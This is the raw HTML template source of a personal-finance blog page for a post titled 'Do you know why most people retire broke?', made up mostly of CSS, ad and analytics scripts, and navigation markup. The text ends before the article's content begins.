#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Finance' property='v:title' rel='v:url'>Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/financial%20security' property='v:title' rel='v:url'>financial security</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' property='v:title' rel='v:url'>Personal Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/retirement' property='v:title' rel='v:url'>retirement</a></span>
<brc>/</brc>
<span>Do you know why most people retire broke?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Do you know why most people retire broke?
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg&description=Do you know why most people retire broke?' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/do-you-know-why-most-people-retire-broke.html&title=Do you know why most people retire broke?' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4792490594124200107' itemprop='articleBody'>
<meta content='   Do you know why most people retire broke?  That is the question I asked myself. So I did some research and found these common or typical ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwLxtXGe3oRfGk32Gz20Jn-NLhL9h4HpGcjhQoiLaQjtBT0BdZbzln1WQjPQpYe7AVEwoZkxPUnfhMlJj4ZJ1istriHzOHL6gcOnAZQQNU_PAwztfkNEZWzKn0ygmaEnSFeZ1n97_mQk-T/s1600/retirement.jpg" width="400" /></a></div>
<br />
